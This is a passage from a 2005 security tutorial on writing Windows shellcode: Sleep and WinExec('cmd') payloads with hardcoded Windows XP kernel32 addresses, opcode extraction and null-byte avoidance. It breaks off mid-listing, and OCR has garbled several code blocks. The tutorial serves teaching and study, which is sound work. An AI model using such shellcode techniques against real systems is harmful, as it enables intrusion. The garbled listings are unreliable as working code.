# **Writing Stack Based Overflows on Windows**

# **Part IV – Shell Code Creation and Exploiting An Application Remotely**

Nish Bhalla, 31<sup>st</sup> May, 2005

(Nish[a-t]SecurityCompass.com)

www.SecurityCompass.com



Part IV

Page 1 of 28# Shell Code Creation & Exploiting An Application Remotely: Part IV / IV

In this final part of the four part article, we will cover how to write shellcode as well as how to write remote exploits for a vulnerable application. Two different methods of writing exploits are show, the traditional method, where the return address is overwritten and the relatively more recently discovered method of overwriting the "Exception Handler".

### **Writing Windows Shellcode**

Shellcode is an integral part of any exploit. To exploit a program we typically need to know the exploitable function, the number of bytes we have to overwrite to control EIP, a method to load our shellcode and finally the location of our shellcode.

Shellcode could be code that could do anything from starting a netcat listener to a simple message box.

In the following section we will get a better understanding on writing our own shellcode for windows. The only tool we will be using to build shellcode is visual studio.

First we will begin with a basic example which will sleep for 99999999 milliseconds. To do so our first step will be to write the C/C++ equivalent of the code.

```
1 //sleep.cpp : Defines the entry point for the console application.
2 #include "stdafx.h"
3 #include "Windows.h"
4
   //this has been written in visual studio .NET, this can be written in VS 6 as well.
5
  void main()
6
\overline{7}Sleep (99999999);
8 \rightarrow
```
To write the assembly instructions for the same we are going to step over each of the instructions but in the assembly window. By clicking the F10 key in visual studio twice our execution step pointer should be pointing to line 7, the sleep instruction step. At this point browse to the disassembled code (Alt+8). The following code should be seen.

```
1 \t4: #include "stdafx.h"
2 5: #include "Windows.h"
3 - 67:4
       void main ()
5 \t 8:\{6 0040B4B0 push
                     _{\rm ebp}7 0040B4B1 mov
                     ebp,esp<br>esp,40h
8 0040B4B3 sub
                     ebx
9 0040B4B6 push
                     esi10 0040B4B7 push
11 0040B4B8 push
                     _{\rm edi}12 0040B4B9 lea
                     edi, [ebp-40h]
13 0040B4BC mov
                     ecx,10h
14 0040B4C1 mov
                     eax, 0CCCCCCCCh
15 0040B4C6 rep stos dword ptr [edi]
16 9: Sleep (99999999);
17 0040B4C8 mov
                      esi,esp
```

```
Part IV
```| 18 | 0040B4CA   | push | 5F5E0FFh                                        |
|----|------------|------|-------------------------------------------------|
| 19 | 0040B4CF   | call | dword ptr [KERNEL32 NULL THUNK DATA (004241f8)] |
| 20 | 0040B4D5   | cmp  | esi, esp                                        |
| 21 | 0040B4D7   | call | $_{\text{chkesp}}$ (00401060)                   |
| 22 | 10:<br>- 1 |      |                                                 |
| 23 | 0040B4DC   | pop  | edi                                             |
| 24 | 0040B4DD   | pop  | esi                                             |
| 25 | 0040B4DE   | pop  | ebx                                             |
| 26 | 0040B4DF   | add  | esp, 40h                                        |
| 27 | 0040B4E2   | cmp  | ebp, esp                                        |
| 28 | 0040B4E4   | call | (00401060)<br>chkesp                            |
| 29 | 0040B4E9   | mov  | esp, ebp                                        |
| 30 | 0040B4EB   | pop  | ebp                                             |
| 31 | 0040B4EC   | ret  |                                                 |

Our interest lies from line 16 to line 19. All the other code can be for this example ignored. The code before that is prologue and the code after line 23 is part of the epilogue. Line 21 is the "/GS" canary code (which will appear, when using Visual Studio 7.x).

Line 16 is the sleep instruction in  $C++$  so for now let us ignore that line as well. Line 17 is moving the data stored in esp into esi, line 18 performs a push of 5F5E0FFh which is hex representation for 99999999 (decimal) and line 19 is calling the function sleep from kernel32.dll.

```
169:Sleep (99999999);
17 0040B4C8 8B F4 mov<br>18 0040B4CA 68 FF E0 F5 05 push<br>19 0040B4CF FF 15 F8 41 42 00 call
                                                         esi, esp
                                                            5F5E0FFh
                                                           dword ptr [ KERNEL32_NULL_THUNK_DATA
(004241f8)]
```
So in a gist 99999999 is being pushed onto the stack and then the function sleep is being called. Let us attempt to write the same thing in assembly.

```
1 push 99999999
2<sup>7</sup>mov eax, 0x77E61BE6
```
3 call eax

Line 1 is pushing 99999999 onto the stack, Line 2 is pushing a hex address of sleep function call into ebx and then line 3 is making a call to ebx (call to the function sleep). The hex address 0x77E61BE6 is the actual location where the function sleep is loaded every single time in windows XP (no SP).

To figure out the location where sleep is loaded from, run the dumpbin on kernel32.dll. We will have to run two commands "dumpbin /all kernel32.dll" and "dumbin /exports kernel32.dll".

With the all option we are going to locate the address of the image base of kernel32.dll. In windows XP (no SP), the kernel32 dll is loaded at 0x77E60000.

```
C:\WINDOWS\system32>dumpbin /all kernel32.dll
Microsoft (R) COFF Binary File Dumper Version 6.00.8168
Copyright (C) Microsoft Corp 1992-1998. All rights
reserved.
Dump of file kernel32.dll
PE signature found
File Type: DLL
FILE HEADER VALUES
``````
Part IV
             14C machine (i386)
               4 number of sections
        3B7DFE0E time date stamp Fri Aug 17 22:33:02 2001
               0 file pointer to symbol table
               0 number of symbols
              E0 size of optional header
            210E characteristics
                   Executable
                   Line numbers stripped
                   Symbols stripped
                   32 bit word machine
                   DLL
OPTIONAL HEADER VALUES
            10B magic #
            7.00 linker version
           74800 size of code
           6DE00 size of initialized data
               0 size of uninitialized data
           1A241 RVA of entry point
            1000 base of code
           71000 base of data
        77E60000 image base
            1000 section alignment
             200 file alignment
            5.01 operating system version
            5.01 image version
C:\WINDOWS\system32>dumpbin kernel32.dll /exports
Microsoft (R) COFF Binary File Dumper Version 6.00.8168
Copyright (C) Microsoft Corp 1992-1998. All rights
reserved.
Dump of file kernel32.dll
File Type: DLL
  Section contains the following exports for KERNEL32.dll
           0 characteristics
    3B7DDFD8 time date stamp Fri Aug 17 20:24:08 2001
        0.00 version
           1 ordinal base
         928 number of functions
         928 number of names
    ordinal hint RVA name
1 0 00012ADA ActivateActCtx
2 1 000082C2 AddAtomA
            ……
            ……..
800 31F 0005D843 SetVDMCurrentDirectories
801 320 000582DC SetVolumeLabelA
802 321 00057FBD SetVolumeLabelW
803 322 0005FBA2 SetVolumeMountPointA
804 323 0005EFF4 SetVolumeMountPointW
805 324 00039959 SetWaitableTimer
```| 806 |                          | 325 0005BC0C SetupComm                       |
|-----|--------------------------|----------------------------------------------|
| 807 |                          | 326 00066745 ShowConsoleCursor               |
| 808 |                          | 327 00058E09 SignalObjectAndWait             |
| 809 |                          | 328 0001105F SizeofResource                  |
| 810 | 329 00001BE6 Sleep       |                                              |
|     | 811 32A 00017562 SleepEx |                                              |
| 812 |                          | 32B 00038BD8 SuspendThread                   |
| 813 |                          | 32C 00039607 SwitchToFiber                   |
| 814 |                          | 32D 0000D52C SwitchToThread                  |
| 815 |                          | 32E 00017C4C SystemTimeToFileTime            |
| 816 |                          | 32F 00052E72 SystemTimeToTzSpecificLocalTime |
|     |                          |                                              |

With the export option we are going to locate the address where the function sleep is loaded inside of kernel32.dll. In windows XP (no SP), it is loaded at 0x00001BE6.

Thus the actual address of the function sleep is image base of dll plus the address of the function inside of the dll ( $0x77E60000 + 0x00001BE6 = 0x77E61BE6$ ). In this example we assume that kernel32.dll is loaded by sleep.exe. To confirm it is loaded when sleep is being executed we have to use visual studio again, while stepping through the instructions we can look at the loaded modules by browsing to the debug menu and selecting modules. This should show the list of modules that are loaded with sleep.exe and the order in which each of the modules are loaded. If we notice from the image below we also could have found the base address of kernel32.dll. Ollydbg can also be used to view the same information.

| Module List                            |                                                                               |                                   | $ ?  \times  $ |
|----------------------------------------|-------------------------------------------------------------------------------|-----------------------------------|----------------|
| Module                                 | <b>Address</b>                                                                | Order                             |                |
| sleep.exe<br>kernel32.dll<br>ntdll.dll | 0x00400000 - 0x00425FFF<br>0x77E60000 - 0x77F44FFF<br>0x77F50000 - 0x77FF8FFF | 1<br>$\overline{\mathbf{c}}$<br>3 |                |
|                                        |                                                                               |                                   | Close          |

# Figure: List of Modules and base address where they are loaded.

Now that we have understood how to figure out the address of the location of our function let us attempt to execute the assembly code. To do so we will create another  $C++$ application sleepasm.cpp```
1
    // sleepasm.cpp : Defines the entry point for the console application.
\overline{2}\frac{1}{2}\overline{3}\overline{4}#include "stdafx.h"
5
   #include "Windows.h"
6
\overline{7}void main()
8
    \left\{ \right.9
    \sqrt{a}sm
10 {
1112 push 99999999
13 mov eax, 0x77E61BE6
14 call eax
1516
```
Now that we have fully working assembly instructions we need to figure out the Operation Code (Op Code) for these instructions. To figure out the Op Code we are going to go back to the disassembled code while stepping through the code using F10, and right click in the disassembled code, this should provide us with an option to enable "Code Byte". Once the code byte is enabled then the Op code for the instructions will be available, as shown in the figure below.



### OpCode used behind the assembly instructions.

The following table maps the Op Code to each of the assembly instructions above. Part IV| <b>Address</b> | <b>Op Code</b>    | <b>Assembly Instructions</b> |
|----------------|-------------------|------------------------------|
| 0040B4C8       | 68 FF E0 F5 05    | 5F5E0FFh<br>push             |
| 0040B4CD       | B8 E6 1B E6 77    | eax,77E61BE6h<br>mov         |
| 0040B4D2       | FF D <sub>0</sub> | call<br>eax                  |

Now that we have the Op Code for the instructions let us verify that it will work. To do so we will create a C application sleepop.c with the following code:

```
\blacksquare//sleepop.c2<sup>1</sup>3 #include "windows.h"
\overline{\mathbf{4}}{\scriptsize{\begin{array}{c}5\\ \hspace{6.2cm} \end{array}}} \begin{array}{l} \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{c} \end{array} \\ \begin{array}{6
7 void (*opcode) ();
8 void main()
9 \quad10 opcode = \&shellcode;
11 opcode();
12 \rightarrow
```
The NULL Byte  $(\tilde{C})$  character when encountered in assembly causes the program to assume the end of a string. Thus in any shellcode, if NULL Byte is encountered, the shellcode terminates at that particular location.

#### **Overcoming Special Characters (example NULL)**

NULL Bytes are string delimiters/terminators. Thus if NULL bytes are part of the shellcode, the shellcode will not function as expected. NULL bytes have to be added to the shellcode at runtime. In this section we will cover how to add NULL bytes and other characters that can cause similar problems when attempting to write shell code at run time.

The above shellcode array contains the Op Code with "\x" pre-pended to each of the Op Code. We have successfully created shellcode to sleep for 99999999 ms.

Though shellcode to sleep is pretty useful, it is not as useful as getting command prompt. Let us write shellcode to open a command prompt which also contains the null byte.

```
\mathbf 1// cmnd.cpp : Defines the entry point for the console application.
2<sup>1</sup>// Executes cmd and opens a command prompt.
3
4 #include "stdafx.h"
5.
   #include "Windows.h"
6.
   #include "stdlib.h"
Part IV
``````
7
8 void main()
9 {
10 char var[4];
11 var[0]='c';
12 var[1]='m';
13 var[2]='d';
14 var[3]='\0'; //will cause problems as we can't use 00 to execute.
15 WinExec(var,1);
16 exit(1);
17 }
```
The code in cmnd.cpp declares a character array which is populated with the string "cmd", then the function WinExec is passed this array to execute the command. This command could have been anything from executing notepad or tftp.

Now that we have the above code working let us modify this code to execute in assembly. Again browsing to the disassembled code we get the following code.

```
1 10: char var[4];
2 11: var[0]='c';3 00401028 mov byte ptr [ebp-4],63h
4 12: var[1]='m';
5 0040102C mov byte ptr [ebp-3],6Dh
6 13: var[2] = 'd';7 00401030 mov byte ptr [ebp-2],64h
8 14: var[3]='\0'; //will cause problems as we can't use 00 to execute.
9 00401034 mov byte ptr [ebp-1],0
10 15: WinExec(var, 1);
11 00401038 mov esi,esp
12 0040103A push 1
13 0040103C lea eax, [ebp-4]
14 0040103F push eax
15 00401040 call dword ptr [__imp__WinExec@8 (0042413c)]
16 00401046 cmp esi,esp
17 00401048 call __chkesp (00401250)
18 16: exit(1);
19 0040104D push 1
20 0040104F call exit (004010c0)
```
Stripping out the prologue and epilogue code, we should get the above code. Let us review the assembly code.

```
Part IV
1 // cmndasmdrty.cpp : Defines the entry point for the console application.
2 //
3
4 #include "stdafx.h"
5
6 void main()
   7 {
8 __asm
9 {<br>10 mov
               10 mov byte ptr [ebp-4],63h //var[0]='c'
11 mov byte ptr [ebp-3], 6Dh //var[1] = 'm'<br>12 mov byte ptr [ebp-2], 64h //var[2] = 'd'12 mov byte ptr [ebp-2],64h //var[2]='d'
13 mov byte ptr [ebp-1], 0 //var[3] = \sqrt{0}14 //will cause problems as we can't use 00, it will terminate the //
15 //entire shellcode.
```
Page 8 of 28```
16 //code for WinExec(var, 1);
17 //mov esi,esp, we do not really need this instruction
18 //to execute.
19 push 1 //argument that is being passed to winexec
20 lea eax,[ebp-4]
21 push eax //puting the value onto the stack
22 mov eax, 0x77e684C6 //call dword ptr [__imp__WinExec@8 (0042413c)]
23 call eax<br>24 //cmp
24 //cmp esi,esp we do not really need this instruction to execute.
              25 25 (00401250) we do not really need this instruction to execute.
26 //code for exit(1);
27 push 1
28 mov eax, 0x77E75CB5
29 call eax
30 }
31 }
```
As you will notice a lot of code has been stripped out. To generate Op Code, we try to strip out as many unnecessary instructions as possible.

To see exactly what is happening behind the scenes, open the memory window (Alt+6). After the execution of line 10, enter EBP (0x0012FF80),in the address bar of the memory window and browse to it. Continue stepping through the assembly code (F10), the opcode that is being loaded into the memory is visible.

First the characters are loaded one at a time onto the stack away from ebp (ebp-1,ebp-2 etc), then the number 1 is written onto the stack, then the string cmd\0 is written onto the stack. Once they arguments are written onto the stack, the WinExec address is loaded into eax and then eax is called. Similarly 1 is written onto the stack and then the exit address is loaded into eax and eax is then called.

Now that we know that the assembly code is working we have to still work out a method to avoid the NULL character that is terminating the cmd string.

```
Part IV
1 // cmndasm.cpp : Defines the entry point for the console application.<br>2 //
   2 //
3
4 #include "stdafx.h"
5
6 void main()
   7 {
8 __asm
9 {
10 mov esp, ebp
11 xor esi,esi
12 push esi
13
14 mov byte ptr [ebp-4], 63h<br>15 mov byte ptr [ebp-3].6Dh
              byte ptr [ebp-3], 6Dh
16 mov byte ptr [ebp-2], 64h<br>17 //mov byte ptr [ebp-1], 0
                 byte ptr [ebp-1], 0
18
19 push 1
20 lea eax, [ebp-4]
21 push eax
22
23 mov eax, 0x77e684C6
```
